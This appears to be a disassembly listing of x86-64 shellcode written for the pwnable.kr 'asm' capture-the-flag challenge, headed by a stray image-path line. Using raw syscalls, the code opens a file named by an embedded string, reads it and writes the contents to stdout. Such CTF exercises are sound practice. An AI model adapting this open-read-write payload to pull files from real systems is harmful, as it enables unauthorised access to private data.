 ; Segment type: Pure code
seg000 segment byte public 'CODE' use64
assume cs:seg000
assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
mov rdi, 57h ; 'W'
mov esi, 0
xor rdx, rdx
mov eax, 2
syscall ; Low latency system call
mov rdi, rax
mov rsi, 13Fh
mov edx, 100h
mov eax, 0
syscall ; Low latency system call
mov edi, 1
mov rsi, 13Fh
mov edx, 100h
mov eax, 1
syscall ; Low latency system call
xor rdi, rdi
mov eax, 3Ch ; '<'
syscall ; Low latency system call
; ---------------------------------------------------------------------------
aThisIsPwnableK db 'this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file'
db '_name_is_very_looooooooooooooooooooooooooooooooooooooooooooooooo'
db 'oooooooooooooooooooooooooo0000000000000000000000000ooooooooooooo'
db 'ooooooooo000000000000o0o0o0o0o0o0ong',0